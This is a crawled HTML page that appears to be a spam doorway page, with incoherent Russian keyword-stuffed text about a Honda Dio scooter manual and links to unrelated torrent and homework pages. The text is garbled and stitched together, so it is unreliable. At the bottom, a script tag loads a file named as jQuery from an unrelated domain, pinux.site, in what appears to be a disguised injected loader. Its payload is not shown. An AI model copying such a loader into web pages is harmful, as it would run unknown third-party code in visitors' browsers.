

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-honda-dio-af-18-manual.html
body_size: 2174
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Honda dio af 18 мануал - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Honda dio af 18 мануал</h2>
                            </header>
                            <p>Honda Lead - популярный скутер. Познакомимся со скутером, уже успевшим хорошо зарекомендовать. Скутер Honda Cub - легенда мототехники. Скутер Honda Super Cub, (оригинальное название Honda C100 или Honda. 
Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. Объявления о покупке ретро мотоциклов, куплю ретро-мотоцикл, мото, старинные автомобили. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-portfolio-klassnogo-kollektiva-obrazec.html">Портфолио классного коллектива образец</a></li>
                                <li><a href="zukfzt-zhestokiy-romans-kniga-avtor.html">Жестокий романс книга автор</a></li>
                                <li><a href="zukfzt-.html">Презентації з всесвітньої історії 7 клас скачать</a></li>
                                <li><a href="zukfzt-kak-razvernut-tekst-v-tablice.html">Как развернуть текст в таблице</a></li>
                                <li><a href="zukfzt-skachat-igru-cherez-torrent-besplatno-road-redemption.html">Скачать игру через торрент бесплатно road redemption</a></li>
                                <li><a href="zukfzt-honda-akkord-2015-prodazha-v-rossii.html">Хонда аккорд 2015 продажа в россии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Honda</li>
<li>Скутер Honda</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>Объявления о покупке ретро мотоциклов, покупка ретро.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-internet-dlya-chaynikov-kniga.html">Интернет для чайников книга</a></li>
                                            <li><a href="zukfzt-skachat-farming-simulator-2009-torrent.html">Скачать farming simulator 2009 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-far-cry-4-russkaya-versiya-skachat-torrent.html">Far cry 4 русская версия скачать торрент</a></li>
                                            <li><a href="zukfzt-shema-alsn-elektrovoza-vl80s.html">Схема алсн электровоза вл80с</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gdz-po-matematike-bashmakov-10-klass.html">Гдз по математике башмаков 10 класс</a></li>
                                            <li><a href="zukfzt-torrent-san-remo.html">Торрент san remo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gruppa-virus-skachat-vse-albomy-torrent.html">Группа вирус скачать все альбомы торрент</a></li>
                                            <li><a href="zukfzt-ratchet-gladiator-skachat-na-pk.html">Ratchet gladiator скачать на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
